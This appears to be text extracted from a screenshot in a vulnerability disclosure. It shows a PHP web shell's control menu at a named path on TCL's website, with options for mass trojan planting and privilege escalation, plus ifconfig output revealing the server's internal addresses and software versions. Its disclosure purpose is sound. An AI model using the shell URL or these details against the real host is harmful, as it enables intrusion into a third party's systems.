 http://www.tcl.com/data/haoy.php
WooYun.org | 自...
TCL创意感动生活
Spider PHP S...
www.tcl.com - Linux - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
MYSQL管理
退出系统
命令参数 ifconfig --命令集合-- 执行
bond0 Link encap:Ethernet HWaddr 6C:AE:8B:41:38:12
inet addr:10.68.8.36 Bcast:10.68.8.255 Mask:255.255.255.0
inet6 addr: fe80::6eae:8bff:fe41:3812/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:151578609 errors:0 dropped:0 overruns:0 frame:0
TX packets:211818422 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:41361987868 (38.5 GiB) TX bytes:277188582056 (258.1 GiB)
eth2 Link encap:Ethernet HWaddr 6C:AE:8B:41:38:12
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:82988 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:21957989 (20.9 MiB) TX bytes:0 (0.0 b)
Memory:91580000-915a0000
eth4 Link encap:Ethernet HWaddr 6C:AE:8B:41:38:12
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:151495621 errors:0 dropped:0 overruns:0 frame:0
TX packets:211818422 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41340029879 (38.5 GiB) TX bytes:277188582056 (258.1 GiB)
Memory:915c0000-915e0000
Apache/2.2.29 (Unix) PHP/5.3.28